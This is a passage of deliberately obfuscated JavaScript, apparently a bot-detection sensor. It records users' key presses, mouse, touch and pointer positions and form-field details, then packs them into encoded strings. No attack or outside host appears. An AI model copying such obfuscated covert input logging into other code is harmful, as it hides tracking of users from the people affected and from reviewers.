hY()[qP(IZ)],C3([],[][[]]))?hY()[qP(QY)](AP,BJ,l0,mf,wV,KR):hY()[qP(tR)](F0,hzX,JRX,EU,rS(pU),IN)](vpX);var qLX=Zj(typeof grX[K9(typeof fC()[TZ(tP)],C3([],[][[]]))?fC()[TZ(wh)].call(null,Mw,jf,sOX):fC()[TZ(jS)].call(null,XF,ACX,UxX)],TL()[N6(qs)](OA,ICX))?grX[fC()[TZ(wh)].call(null,CK,jf,sOX)]:grX[SW()[V3(WF)](A5,Zv,kS,zK)];if(Zj(qLX,null)&&K9(qLX,IZ))GWX=TL()[N6(ZR)].call(null,HC,gZ)[hY()[qP(QY)].apply(null,[AP,BJ,l0,KR,NP,Xh])](GWX,NL(typeof TL()[N6(j6)],C3([],[][[]]))?TL()[N6(WC)](w8X,A8X):TL()[N6(v0)](Xh,l3))[hY()[qP(QY)].call(null,AP,BJ,l0,gY,rS(IZ),pU)](qLX);}if(Zj(typeof grX[SW()[V3(ZlX)](rS(rS(IZ)),p8X,Q9,YA)],TL()[N6(qs)].call(null,OA,ICX))&&NL(grX[SW()[V3(ZlX)](bJ,p8X,Q9,rS(pU))],rS([])))GWX=TL()[N6(ZR)](HC,gZ)[hY()[qP(QY)].call(null,AP,BJ,l0,VV,YP,QP)](GWX,SW()[V3(Fh)](pr,hw,L3,pr));GWX=(K9(typeof TL()[N6(kL)],C3('',[][[]]))?TL()[N6(ZR)](HC,gZ):TL()[N6(WC)](SxX,cHX))[K9(typeof hY()[qP(BJ)],'undefined')?hY()[qP(QY)](AP,BJ,l0,cN,BJ,HC):hY()[qP(tR)](DK,KP,b7X,qE,vJ,rS({}))](GWX,K9(typeof TL()[N6(QP)],C3([],[][[]]))?TL()[N6(LZ)](Hm,nW):TL()[N6(WC)](nw,cOX));kMX=C3(C3(C3(C3(C3(kMX,ISX),nSX),MJX),bfX),B9X);QfX=C3(QfX,GWX);}if(NL(nSX,IZ))HdX++;else ddX++;ISX++;var p9X;return p9X=SL(vz,[fC()[TZ(WF)](Qj,W6,Dm),MJX,K9(typeof SW()[V3(Jv)],C3('',[][[]]))?SW()[V3(DK)](Zv,HqX,t5,vw):SW()[V3(QY)](fE,GY,EbX,ON),dSX,fC()[TZ(ZlX)](rS(IZ),OzX,ML),HdX]),F6.pop(),p9X;}catch(NUX){F6.splice(Q0(ldX,IZ),Infinity,QbX);}F6.pop();};var N5X=function(vJX,ILX,fRX){F6.push(qC);try{var qSX=F6.length;var gWX=rS({});var XSX=vJX?vJX:bx[TL()[N6(GZ)](RK,vnX)][fC()[TZ(Fh)].apply(null,[tR,Yk,T7X])];var BcX=vG[WC];var V6X=mv(IZ);var ATX=IZ;var J9X=rS(vX);if(kIX(OrX,hUX)){if(rS(KWX[TL()[N6(bQ)].apply(null,[s1X,mV])])){J9X=rS(rS(vX));KWX[TL()[N6(bQ)](s1X,mV)]=rS(rS({}));}var r5X;return r5X=SL(vz,[fC()[TZ(WF)](rS(rS(IZ)),Wg,Dm),BcX,TL()[N6(OOX)].call(null,DIX,KE),V6X,SW()[V3(DK)](GY,HqX,hCX,Ew),J9X]),F6.pop(),r5X;}if(cv(OrX,hUX)&&XSX&&K9(XSX[K9(typeof fC()[TZ(WF)],'undefined')?fC()[TZ(XY)].call(null,GR,w2,ZR):fC()[TZ(jS)](XB,WXX,SG)],undefined)){V6X=XSX[fC()[TZ(XY)](rS(rS(pU)),w2,ZR)];var VfX=XSX[fC()[TZ(hIX)](LG,RN,EHX)];var mSX=XSX[TL()[N6(zs)](wk,Fw)]?IZ:wb[TL()[N6(cw)](ZK,R7X)]();var WrX=XSX[SW()[V3(JY)].apply(null,[zG,GZ,xOX,rS({})])]?IZ:pU;var MTX=XSX[fC()[TZ(Pw)](D2,LtX,v0)]?IZ:pU;var JSX=XSX[BF()[rj(IQ)].apply(null,[bP,IN,fG,jzX,BJ])]?IZ:pU;var A5X=C3(C3(C3(wv(mSX,ZR),wv(WrX,jS)),wv(MTX,WC)),JSX);BcX=Q0(OUX(),fRX);var zLX=drX(null);var YfX=pU;if(VfX&&V6X){if(K9(VfX,pU)&&K9(V6X,pU)&&K9(VfX,V6X))V6X=mv(IZ);else V6X=K9(V6X,wb[K9(typeof TL()[N6(Xh)],'undefined')?TL()[N6(cw)](ZK,R7X):TL()[N6(WC)](QLX,vF)]())?V6X:VfX;}if(NL(WrX,pU)&&NL(MTX,vG[WC])&&NL(JSX,vG[WC])&&nG(V6X,Ks)){if(NL(ILX,tR)&&kIX(V6X,Ks)&&GV(V6X,zs))V6X=mv(WC);else if(kIX(V6X,GY)&&GV(V6X,KR))V6X=mv(vG[mf]);else if(kIX(V6X,XY)&&GV(V6X,bg))V6X=mv(jS);else V6X=mv(vG[fE]);}if(K9(zLX,gSX)){O9X=pU;gSX=zLX;}else O9X=C3(O9X,IZ);var BRX=CUX(V6X);if(NL(BRX,pU)){var KTX=TL()[N6(ZR)].call(null,HC,Z2)[K9(typeof hY()[qP(IQ)],C3(TL()[N6(ZR)](HC,Z2),[][[]]))?hY()[qP(QY)](mzX,BJ,l0,I2,B2,rS({})):hY()[qP(tR)](K1X,BHX,Xw,cw,rS(rS({})),T0)](OrX,K9(typeof TL()[N6(sS)],C3('',[][[]]))?TL()[N6(v0)].call(null,Xh,sC):TL()[N6(WC)](jzX,mh))[hY()[qP(QY)](mzX,BJ,l0,cw,tR,zK)](ILX,TL()[N6(v0)](Xh,sC))[hY()[qP(QY)](mzX,BJ,l0,D2,B2,rS(IZ))](BcX,TL()[N6(v0)].call(null,Xh,sC))[hY()[qP(QY)](mzX,BJ,l0,YA,Ew,ON)](V6X,TL()[N6(v0)].call(null,Xh,sC))[hY()[qP(QY)](mzX,BJ,l0,jS,xP,rS(rS([])))](YfX,TL()[N6(v0)].call(null,Xh,sC))[hY()[qP(QY)].call(null,mzX,BJ,l0,rQ,v5,LG)](A5X,NL(typeof TL()[N6(GR)],C3('',[][[]]))?TL()[N6(WC)](BtX,IN):TL()[N6(v0)].call(null,Xh,sC))[hY()[qP(QY)].apply(null,[mzX,BJ,l0,ZR,QY,IZ])](zLX);if(K9(typeof XSX[SW()[V3(ZlX)](wK,p8X,n8X,VV)],TL()[N6(qs)].call(null,OA,CF))&&NL(XSX[SW()[V3(ZlX)].apply(null,[Qj,p8X,n8X,GE])],rS({})))KTX=TL()[N6(ZR)](HC,Z2)[hY()[qP(QY)](mzX,BJ,l0,tR,bJ,rS(IZ))](KTX,fC()[TZ(jE)](cN,vv,TG));KTX=TL()[N6(ZR)](HC,Z2)[hY()[qP(QY)].apply(null,[mzX,BJ,l0,vw,QV,rS(rS({}))])](KTX,K9(typeof TL()[N6(pr)],C3('',[][[]]))?TL()[N6(LZ)](Hm,j3):TL()[N6(WC)](zDX,l2));IpX=C3(IpX,KTX);qJX=C3(C3(C3(C3(C3(C3(qJX,OrX),ILX),BcX),V6X),A5X),zLX);}else ATX=pU;}if(ATX&&XSX&&XSX[K9(typeof fC()[TZ(KJ)],'undefined')?fC()[TZ(XY)](GE,w2,ZR):fC()[TZ(jS)](Xh,mj,GA)]){OrX++;}var K5X;return K5X=SL(vz,[fC()[TZ(WF)].apply(null,[XF,Wg,Dm]),BcX,TL()[N6(OOX)](DIX,KE),V6X,SW()[V3(DK)].apply(null,[EU,HqX,hCX,nP]),J9X]),F6.pop(),K5X;}catch(RSX){F6.splice(Q0(qSX,IZ),Infinity,qC);}F6.pop();};var gUX=function(DpX,VSX,tpX,HWX,k6X){F6.push(T7X);try{var n6X=F6.length;var hcX=rS(vX);var MSX=rS([]);var LfX=pU;var fCX=SW()[V3(vJ)].apply(null,[Ew,RB,bqX,Xh]);var IJX=tpX;var EcX=HWX;if(NL(VSX,IZ)&&cv(ZZX,sJX)||K9(VSX,IZ)&&cv(rJX,D5X)){var F9X=DpX?DpX:bx[TL()[N6(GZ)](RK,GqX)][fC()[TZ(Fh)].call(null,rS({}),Th,T7X)];var AfX=mv(IZ),x9X=mv(vG[l0]);if(F9X&&F9X[fC()[TZ(JY)](rS({}),pXX,x7X)]&&F9X[fC()[TZ(g2)].call(null,ON,ZnX,KY)]){AfX=bx[TL()[N6(vJ)](Kv,wJ)][BF()[rj(ON)].call(null,rS([]),RB,tw,HN,xF)](F9X[fC()[TZ(JY)].apply(null,[CS,pXX,x7X])]);x9X=bx[TL()[N6(vJ)](Kv,wJ)][BF()[rj(ON)].call(null,xF,K6,tw,HN,xF)](F9X[fC()[TZ(g2)](KB,ZnX,KY)]);}else if(F9X&&F9X[TL()[N6(bg)](E8X,ff)]&&F9X[NL(typeof BE()[nY(v5)],C3([],[][[]]))?BE()[nY(xF)](HC,OV,llX,rS(rS([])),KnX,nP):BE()[nY(qs)].call(null,qE,RN,QY,Qj,VE,TE)]){AfX=bx[K9(typeof TL()[N6(Dm)],C3([],[][[]]))?TL()[N6(vJ)].call(null,Kv,wJ):TL()[N6(WC)].call(null,vLX,cN)][BF()[rj(ON)](sQ,vw,tw,HN,xF)](F9X[TL()[N6(bg)](E8X,ff)]);x9X=bx[TL()[N6(vJ)](Kv,wJ)][BF()[rj(ON)](XB,TB,tw,HN,xF)](F9X[K9(typeof BE()[nY(jS)],'undefined')?BE()[nY(qs)](Zv,RN,QY,QV,VE,mf):BE()[nY(xF)].call(null,rS(IZ),wh,HqX,l0,bxX,TB)]);}else if(F9X&&F9X[OJ()[Gd(ON)].call(null,QY,sS,lbX,QY)]&&NL(XLX(F9X[OJ()[Gd(ON)](QY,zK,lbX,QY)]),SW()[V3(QP)](rS(pU),zbX,hP,CS))){if(nG(F9X[OJ()[Gd(ON)].apply(null,[QY,Qw,lbX,QY])][TL()[N6(pU)](Qj,SOX)],pU)){var UUX=F9X[OJ()[Gd(ON)].apply(null,[QY,rQ,lbX,QY])][pU];if(UUX&&UUX[fC()[TZ(JY)](WQ,pXX,x7X)]&&UUX[fC()[TZ(g2)].call(null,rS(rS([])),ZnX,KY)]){AfX=bx[K9(typeof TL()[N6(IZ)],C3('',[][[]]))?TL()[N6(vJ)].call(null,Kv,wJ):TL()[N6(WC)](n8X,kg)][K9(typeof BF()[rj(pU)],C3(TL()[N6(ZR)](HC,PC),[][[]]))?BF()[rj(ON)].apply(null,[TB,WC,tw,HN,xF]):BF()[rj(GZ)].apply(null,[JJ,IN,fP,VlX,mlX])](UUX[fC()[TZ(JY)](rS([]),pXX,x7X)]);x9X=bx[TL()[N6(vJ)](Kv,wJ)][BF()[rj(ON)](GZ,PB,tw,HN,xF)](UUX[NL(typeof fC()[TZ(WF)],C3([],[][[]]))?fC()[TZ(jS)].call(null,GE,Xm,TbX):fC()[TZ(g2)](rS(rS({})),ZnX,KY)]);}else if(UUX&&UUX[TL()[N6(bg)](E8X,ff)]&&UUX[BE()[nY(qs)](gY,RN,QY,T2,VE,QY)]){AfX=bx[TL()[N6(vJ)].apply(null,[Kv,wJ])][K9(typeof BF()[rj(xF)],'undefined')?BF()[rj(ON)](rS([]),Qw,tw,HN,xF):BF()[rj(GZ)].apply(null,[jS,vJ,BJ,cw,xlX])](UUX[TL()[N6(bg)].call(null,E8X,ff)]);x9X=bx[TL()[N6(vJ)].apply(null,[Kv,wJ])][K9(typeof BF()[rj(gY)],C3(TL()[N6(ZR)](HC,PC),[][[]]))?BF()[rj(ON)](UE,zE,tw,HN,xF):BF()[rj(GZ)](zG,LZ,WtX,Lg,HG)](UUX[BE()[nY(qs)](rS(rS([])),RN,QY,hK,VE,rQ)]);}fCX=SW()[V3(GZ)](RG,TG,KlX,kL);}else{MSX=rS(rS({}));}}if(rS(MSX)){LfX=Q0(OUX(),k6X);var KfX=TL()[N6(ZR)](HC,PC)[hY()[qP(QY)].apply(null,[VE,BJ,l0,vJ,rS(rS([])),j0])](GdX,NL(typeof TL()[N6(WQ)],C3('',[][[]]))?TL()[N6(WC)](O0,hzX):TL()[N6(v0)].apply(null,[Xh,L3]))[K9(typeof hY()[qP(v5)],C3([],[][[]]))?hY()[qP(QY)].apply(null,[VE,BJ,l0,nP,WC,T2]):hY()[qP(tR)](jnX,cj,CnX,vJ,NP,rS([]))](VSX,TL()[N6(v0)].call(null,Xh,L3))[hY()[qP(QY)](VE,BJ,l0,Ew,IQ,rS(rS({})))](LfX,NL(typeof TL()[N6(CS)],C3([],[][[]]))?TL()[N6(WC)].call(null,ztX,Vj):TL()[N6(v0)].call(null,Xh,L3))[hY()[qP(QY)].call(null,VE,BJ,l0,rQ,sQ,Ew)](AfX,TL()[N6(v0)](Xh,L3))[hY()[qP(QY)](VE,BJ,l0,m0,vJ,z3)](x9X,TL()[N6(v0)](Xh,L3))[hY()[qP(QY)](VE,BJ,l0,Ks,cN,rS(IZ))](fCX);if(Zj(typeof F9X[NL(typeof SW()[V3(WC)],'undefined')?SW()[V3(QY)].call(null,T2,PB,GP,v5):SW()[V3(ZlX)](IN,p8X,Y4,D2)],TL()[N6(qs)].call(null,OA,Kg))&&NL(F9X[SW()[V3(ZlX)].apply(null,[PB,p8X,Y4,rS(rS([]))])],rS(vX)))KfX=TL()[N6(ZR)](HC,PC)[hY()[qP(QY)].call(null,VE,BJ,l0,TE,GZ,KR)](KfX,fC()[TZ(jE)](rS(rS(IZ)),RDX,TG));gJX=(NL(typeof TL()[N6(mA)],C3([],[][[]]))?TL()[N6(WC)](CK,bOX):TL()[N6(ZR)].call(null,HC,PC))[hY()[qP(QY)](VE,BJ,l0,pU,rS(rS(pU)),rS([]))](C3(gJX,KfX),TL()[N6(LZ)].call(null,Hm,GS));HSX=C3(C3(C3(C3(C3(HSX,GdX),VSX),LfX),AfX),x9X);if(NL(VSX,vG[l0]))ZZX++;else rJX++;GdX++;IJX=pU;EcX=pU;}}var zMX;return zMX=SL(vz,[fC()[TZ(WF)](mf,RzX,Dm),LfX,fC()[TZ(sOX)](vw,b9,RN),IJX,SW()[V3(g2)](KJ,f1X,jqX,fE),EcX,fC()[TZ(dN)](BJ,Br,sh),MSX]),F6.pop(),zMX;}catch(TcX){F6.splice(Q0(n6X,IZ),Infinity,T7X);}F6.pop();};var pJX=function(kRX,ECX,pWX){F6.push(UxX);try{var KMX=F6.length;var vfX=rS(rS(wc));var ETX=pU;var pCX=rS({});if(NL(ECX,IZ)&&cv(hZX,kLX)||K9(ECX,vG[l0])&&cv(CCX,fdX)){var ELX=kRX?kRX:bx[TL()[N6(GZ)].call(null,RK,gnX)][fC()[TZ(Fh)](rS([]),TP,T7X)];if(ELX&&K9(ELX[TL()[N6(XV)].call(null,UOX,MOX)],K9(typeof SW()[V3(hQ)],'undefined')?SW()[V3(wh)](RS,QV,qcX,zE):SW()[V3(QY)](gY,gw,KF,RG))){pCX=rS(rS([]));var M9X=mv(IZ);var PMX=mv(IZ);if(ELX&&ELX[NL(typeof fC()[TZ(XF)],C3('',[][[]]))?fC()[TZ(jS)](rS({}),j8X,HF):fC()[TZ(JY)](rS([]),VnX,x7X)]&&ELX[NL(typeof fC()[TZ(mf)],'undefined')?fC()[TZ(jS)](Qj,KB,DHX):fC()[TZ(g2)](ZB,Hr,KY)]){M9X=bx[NL(typeof TL()[N6(WC)],C3('',[][[]]))?TL()[N6(WC)].call(null,xcX,c7X):TL()[N6(vJ)](Kv,Rf)][BF()[rj(ON)](wK,bJ,tw,H1X,xF)](ELX[fC()[TZ(JY)](bP,VnX,x7X)]);PMX=bx[TL()[N6(vJ)](Kv,Rf)][BF()[rj(ON)](EU,cw,tw,H1X,xF)](ELX[fC()[TZ(g2)](qE,Hr,KY)]);}else if(ELX&&ELX[TL()[N6(bg)](E8X,hZ)]&&ELX[BE()[nY(qs)](KB,RN,QY,GR,pw,RS)]){M9X=bx[TL()[N6(vJ)](Kv,Rf)][BF()[rj(ON)].apply(null,[KJ,zG,tw,H1X,xF])](ELX[TL()[N6(bg)](E8X,hZ)]);PMX=bx[TL()[N6(vJ)].call(null,Kv,Rf)][BF()[rj(ON)](P9,UE,tw,H1X,xF)](ELX[BE()[nY(qs)].call(null,bP,RN,QY,rS(rS(pU)),pw,JJ)]);}ETX=Q0(OUX(),pWX);var nCX=TL()[N6(ZR)](HC,T5)[hY()[qP(QY)](pw,BJ,l0,RB,KJ,wV)](Z9X,TL()[N6(v0)].call(null,Xh,qS))[hY()[qP(QY)](pw,BJ,l0,zE,vJ,rS(IZ))](ECX,TL()[N6(v0)].apply(null,[Xh,qS]))[hY()[qP(QY)].call(null,pw,BJ,l0,UE,nP,t4)](ETX,K9(typeof TL()[N6(bg)],C3('',[][[]]))?TL()[N6(v0)](Xh,qS):TL()[N6(WC)].call(null,LA,glX))[hY()[qP(QY)].apply(null,[pw,BJ,l0,Qw,BJ,Qw])](M9X,TL()[N6(v0)](Xh,qS))[hY()[qP(QY)].call(null,pw,BJ,l0,kL,mf,CK)](PMX);if(K9(typeof ELX[NL(typeof SW()[V3(TB)],C3([],[][[]]))?SW()[V3(QY)](IZ,AN,zQ,qE):SW()[V3(ZlX)](E6,p8X,r3,jS)],TL()[N6(qs)](OA,nK))&&NL(ELX[SW()[V3(ZlX)](KJ,p8X,r3,Qj)],rS(rS(wc))))nCX=(NL(typeof TL()[N6(XY)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[Q7X,Hm]):TL()[N6(ZR)].apply(null,[HC,T5]))[K9(typeof hY()[qP(xF)],C3([],[][[]]))?hY()[qP(QY)].call(null,pw,BJ,l0,tP,qE,rS(IZ)):hY()[qP(tR)](r9,LtX,Rv,RS,rS(rS({})),zG)](nCX,fC()[TZ(jE)].call(null,rS({}),T6,TG));lpX=C3(C3(C3(C3(C3(lpX,Z9X),ECX),ETX),M9X),PMX);bpX=TL()[N6(ZR)](HC,T5)[hY()[qP(QY)].call(null,pw,BJ,l0,D2,hQ,K6)](C3(bpX,nCX),TL()[N6(LZ)](Hm,W6));if(NL(ECX,IZ))hZX++;else CCX++;}}if(NL(ECX,IZ))hZX++;else CCX++;Z9X++;var w9X;return w9X=SL(vz,[NL(typeof fC()[TZ(WQ)],C3('',[][[]]))?fC()[TZ(jS)](zE,KV,Fh):fC()[TZ(WF)](EU,Xr,Dm),ETX,TL()[N6(hV)].apply(null,[zK,MnX]),pCX]),F6.pop(),w9X;}catch(M6X){F6.splice(Q0(KMX,IZ),Infinity,UxX);}F6.pop();};var FdX=function(nfX,HpX,ZSX){F6.push(QF);try{var vRX=F6.length;var KRX=rS(vX);var jRX=pU;var CJX=rS({});if(kIX(LWX,FCX)){if(rS(KWX[TL()[N6(bQ)](s1X,ztX)])){CJX=rS(rS([]));KWX[TL()[N6(bQ)].call(null,s1X,ztX)]=rS(rS({}));}var zpX;return zpX=SL(vz,[fC()[TZ(WF)].call(null,PB,fF,Dm),jRX,SW()[V3(DK)].call(null,YA,HqX,fHX,XF),CJX]),F6.pop(),zpX;}var xUX=nfX?nfX:bx[TL()[N6(GZ)].call(null,RK,EnX)][fC()[TZ(Fh)](zE,IlX,T7X)];var wJX=xUX[BE()[nY(z3)](vU,RS,RS,Qw,gj,bJ)];if(nS(wJX,null))wJX=xUX[TL()[N6(Os)](vh,jnX)];var S6X=UZX(wJX[TL()[N6(KJ)](U5,t7X)]);var s5X=K9(L5X[NL(typeof SW()[V3(WB)],C3('',[][[]]))?SW()[V3(QY)](JJ,xP,TE,rS(rS(pU))):SW()[V3(XY)].call(null,wV,g0,KF,hA)](nfX&&nfX[NL(typeof TL()[N6(KJ)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[Yw,f0]):TL()[N6(KJ)](U5,t7X)]),mv(IZ));if(rS(S6X)&&rS(s5X)){var W6X;return W6X=SL(vz,[fC()[TZ(WF)](RG,fF,Dm),jRX,SW()[V3(DK)](rS(IZ),HqX,fHX,GE),CJX]),F6.pop(),W6X;}var B5X=drX(wJX);var G5X=TL()[N6(ZR)].call(null,HC,dq);var r6X=TL()[N6(ZR)](HC,dq);var GMX=K9(typeof TL()[N6(RS)],'undefined')?TL()[N6(ZR)](HC,dq):TL()[N6(WC)](KP,TA);var gCX=TL()[N6(ZR)](HC,dq);if(NL(HpX,xF)){G5X=xUX[SW()[V3(hIX)](RG,PB,vDX,fE)];r6X=xUX[TL()[N6(VP)](q2,H5)];GMX=xUX[fC()[TZ(TG)].apply(null,[rS(rS({})),hC,FK])];gCX=xUX[TL()[N6(sR)](wh,ZOX)];}jRX=Q0(OUX(),ZSX);var OJX=TL()[N6(ZR)](HC,dq)[K9(typeof hY()[qP(RG)],C3(TL()[N6(ZR)](HC,dq),[][[]]))?hY()[qP(QY)](tIX,BJ,l0,KB,CS,KJ):hY()[qP(tR)].call(null,qY,m7X,UbX,GR,zE,vU)](LWX,TL()[N6(v0)].call(null,Xh,T5))[hY()[qP(QY)].apply(null,[tIX,BJ,l0,v5,cw,vU])](HpX,TL()[N6(v0)].apply(null,[Xh,T5]))[hY()[qP(QY)](tIX,BJ,l0,hK,RS,cN)](G5X,TL()[N6(v0)](Xh,T5))[hY()[qP(QY)].call(null,tIX,BJ,l0,hK,xP,cN)](r6X,TL()[N6(v0)].call(null,Xh,T5))[hY()[qP(QY)](tIX,BJ,l0,sS,HC,rS(rS([])))](GMX,K9(typeof TL()[N6(I2)],C3('',[][[]]))?TL()[N6(v0)].call(null,Xh,T5):TL()[N6(WC)](WHX,FnX))[NL(typeof hY()[qP(j6)],C3(TL()[N6(ZR)](HC,dq),[][[]]))?hY()[qP(tR)](YlX,nlX,rV,T2,NP,rS(rS(IZ))):hY()[qP(QY)](tIX,BJ,l0,YA,hA,qs)](gCX,TL()[N6(v0)].apply(null,[Xh,T5]))[hY()[qP(QY)](tIX,BJ,l0,GE,JJ,xP)](jRX,TL()[N6(v0)](Xh,T5))[K9(typeof hY()[qP(XB)],C3(NL(typeof TL()[N6(xF)],'undefined')?TL()[N6(WC)].call(null,ZDX,MIX):TL()[N6(ZR)](HC,dq),[][[]]))?hY()[qP(QY)](tIX,BJ,l0,zG,rS(rS({})),rS(rS(IZ))):hY()[qP(tR)](TG,UxX,bHX,zK,YP,rS(rS(IZ)))](B5X);HJX=TL()[N6(ZR)](HC,dq)[hY()[qP(QY)].call(null,tIX,BJ,l0,hQ,CS,z3)](C3(HJX,OJX),TL()[N6(LZ)].apply(null,[Hm,IT]));LWX++;var qZX;return qZX=SL(vz,[K9(typeof fC()[TZ(A5)],C3([],[][[]]))?fC()[TZ(WF)](A5,fF,Dm):fC()[TZ(jS)](YP,wV,CnX),jRX,SW()[V3(DK)](ON,HqX,fHX,I2),CJX]),F6.pop(),qZX;}catch(MLX){F6.splice(Q0(vRX,IZ),Infinity,QF);}F6.pop();};var G6X=function(JCX,npX){F6.push(Uh);try{var GSX=F6.length;var jdX=rS({});var RCX=pU;var pLX=rS(rS(wc));if(kIX(bx[hY()[qP(pU)](rHX,BJ,TB,sS,z3,CS)][BF()[rj(RG)](I2,EU,QP,Ds,jS)](ffX)[TL()[N6(pU)](Qj,X0)],kdX)){var XWX;return XWX=SL(vz,[fC()[TZ(WF)].call(null,UE,t8X,Dm),RCX,SW()[V3(DK)].call(null,D2,HqX,HG,rS([])),pLX]),F6.pop(),XWX;}var wRX=JCX?JCX:bx[TL()[N6(GZ)].call(null,RK,tA)][fC()[TZ(Fh)].call(null,pU,DN,T7X)];var XpX=wRX[NL(typeof BE()[nY(xF)],C3(TL()[N6(ZR)](HC,w4),[][[]]))?BE()[nY(xF)].apply(null,[LG,SG,hP,RS,KA,zK]):BE()[nY(z3)].call(null,QY,RS,RS,HC,tzX,Ew)];if(nS(XpX,null))XpX=wRX[K9(typeof TL()[N6(bQ)],'undefined')?TL()[N6(Os)](vh,gxX):TL()[N6(WC)](O0,clX)];if(XpX[fC()[TZ(KA)].call(null,rS(pU),ItX,pv)]&&K9(XpX[fC()[TZ(KA)].apply(null,[EU,ItX,pv])][SW()[V3(Pw)].apply(null,[RG,QlX,L0,cw])](),TL()[N6(SG)].call(null,Dj,HK))){var JUX;return JUX=SL(vz,[fC()[TZ(WF)].call(null,JJ,t8X,Dm),RCX,K9(typeof SW()[V3(CS)],'undefined')?SW()[V3(DK)].apply(null,[v5,HqX,HG,gk]):SW()[V3(QY)].call(null,tP,WtX,PzX,B2),pLX]),F6.pop(),JUX;}var FfX=cdX(XpX);var rcX=FfX[SW()[V3(jE)](vw,v0,xT,rS(rS({})))];var pZX=FfX[TL()[N6(Y2)](XP,nd)];var GZX=drX(XpX);var tfX=pU;var lTX=pU;var YRX=vG[WC];var dWX=pU;if(K9(pZX,WC)&&K9(pZX,z3)){tfX=NL(XpX[hY()[qP(WC)](QB,xF,Pw,vw,zK,rS(rS(IZ)))],undefined)?pU:XpX[hY()[qP(WC)].apply(null,[QB,xF,Pw,vJ,UE,fE])][K9(typeof TL()[N6(ZR)],'undefined')?TL()[N6(pU)](Qj,X0):TL()[N6(WC)](Cv,PE)];lTX=fSX(XpX[K9(typeof hY()[qP(pU)],C3([],[][[]]))?hY()[qP(WC)].apply(null,[QB,xF,Pw,Jv,rS(pU),rS(rS(IZ))]):hY()[qP(tR)](Bg,m7X,qIX,PB,wV,EU)]);YRX=EMX(XpX[hY()[qP(WC)](QB,xF,Pw,v5,bJ,rS(pU))]);dWX=NlX(XpX[hY()[qP(WC)].apply(null,[QB,xF,Pw,j6,rS([]),tR])]);}if(pZX){if(rS(BrX[pZX])){BrX[pZX]=rcX;}else if(K9(BrX[pZX],rcX)){pZX=sTX[BE()[nY(BJ)].apply(null,[rS(rS({})),ZK,xF,WB,U1X,sQ])];}}RCX=Q0(OUX(),npX);if(XpX[hY()[qP(WC)](QB,xF,Pw,T2,rS(rS([])),BJ)]&&XpX[hY()[qP(WC)].apply(null,[QB,xF,Pw,gY,hQ,sQ])][TL()[N6(pU)](Qj,X0)]){ffX[rcX]=SL(vz,[NL(typeof VR()[HJ(pU)],'undefined')?VR()[HJ(RS)].apply(null,[km,DV,YA,slX]):VR()[HJ(QY)](IOX,tR,LZ,A5),GZX,TL()[N6(wk)](jS,zcX),rcX,fC()[TZ(tw)](Qw,LN,Os),tfX,fC()[TZ(bQ)](Es,Nv,Js),lTX,SW()[V3(sOX)](rS(IZ),LQ,YT,E6),YRX,SW()[V3(dN)](rS([]),dw,ntX,LZ),dWX,fC()[TZ(WF)].call(null,IN,t8X,Dm),RCX,SW()[V3(TG)](Ks,WG,QLX,B2),pZX]);}else{delete ffX[rcX];}var p5X;return p5X=SL(vz,[K9(typeof fC()[TZ(g2)],C3('',[][[]]))?fC()[TZ(WF)].call(null,ON,t8X,Dm):fC()[TZ(jS)](kL,CF,gnX),RCX,K9(typeof SW()[V3(P9)],C3('',[][[]]))?SW()[V3(DK)](rS(IZ),HqX,HG,j6):SW()[V3(QY)].apply(null,[rQ,v8X,BlX,rS([])]),pLX]),F6.pop(),p5X;}catch(d9X){F6.splice(Q0(GSX,IZ),Infinity,Uh);}F6.pop();};var vdX=function(){return [qJX,kMX,HSX,lpX];};var H5X=function(){return [OrX,ISX,GdX,Z9X];};var OSX=function(){F6.push(VDX);var qTX=bx[hY()[qP(pU)](C8,BJ,TB,jS,v5,wK)][TL()[N6(JJ)](tA,MZ)](ffX)[SW()[V3(KA)].call(null,rS(rS(pU)),wV,P3,IZ)](function(MRX,hWX){return UpX.apply(this,[l8,arguments]);},TL()[N6(ZR)](HC,qR));var ZJX;return F6.pop(),ZJX=[IpX,QfX,gJX,bpX,HJX,qTX],ZJX;};var CUX=function(NRX){F6.push(YQ);var mMX=bx[SW()[V3(XB)](I2,FK,cJ,rS([]))][TL()[N6(U5)].call(null,ftX,xU)];if(nS(bx[SW()[V3(XB)].apply(null,[WQ,FK,cJ,XF])][TL()[N6(U5)](ftX,xU)],null)){var q3X;return F6.pop(),q3X=pU,q3X;}var VpX=mMX[fC()[TZ(LE)].call(null,zG,p5,Jm)](TL()[N6(KJ)](U5,pg));var zUX=nS(VpX,null)?mv(IZ):tSX(VpX);if(NL(zUX,IZ)&&nG(O9X,XB)&&NL(NRX,mv(vG[fE]))){var mUX;return F6.pop(),mUX=IZ,mUX;}else{var f6X;return F6.pop(),f6X=vG[WC],f6X;}F6.pop();};var O5X=function(fWX){var E6X=rS([]);var t5X=YMX;F6.push(Q7X);var YTX=SrX;var Q6X=vG[WC];var vMX=IZ;var Y6X=UpX(Vf,[]);var I5X=rS(rS(wc));var PRX=WP(nTX);if(fWX||PRX){var lRX;return lRX=SL(vz,[NL(typeof BF()[rj(RS)],C3(TL()[N6(ZR)].call(null,HC,Cr),[][[]]))?BF()[rj(GZ)](JJ,CK,XqX,VK,zxX):BF()[rj(RG)](rS(rS(IZ)),vw,QP,DnX,jS),cfX(),fC()[TZ(mf)](TE,tqX,gG),PRX||Y6X,SW()[V3(tw)](YA,xQ,FU,QY),E6X,fC()[TZ(bg)](qs,DqX,jP),I5X]),F6.pop(),lRX;}if(UpX(NH,[])){var j9X=bx[TL()[N6(GZ)].call(null,RK,UY)][fC()[TZ(bP)].apply(null,[rS({}),jR,Ew])][SW()[V3(bQ)].call(null,ZB,sQ,wOX,T0)](C3(nWX,jTX));var I9X=bx[TL()[N6(GZ)](RK,UY)][fC()[TZ(bP)].apply(null,[qs,jR,Ew])][NL(typeof SW()[V3(YP)],C3('',[][[]]))?SW()[V3(QY)].apply(null,[rS({}),gqX,ZnX,A5]):SW()[V3(bQ)].apply(null,[WQ,sQ,wOX,XB])](C3(nWX,dcX));var l6X=bx[TL()[N6(GZ)](RK,UY)][fC()[TZ(bP)](zK,jR,Ew)][K9(typeof SW()[V3(B2)],'undefined')?SW()[V3(bQ)].call(null,qs,sQ,wOX,xP):SW()[V3(QY)].call(null,rS(IZ),JG,gE,rS(rS(pU)))](C3(nWX,l9X));if(rS(j9X)&&rS(I9X)&&rS(l6X)){I5X=rS(rS([]));var v9X;return v9X=SL(vz,[NL(typeof 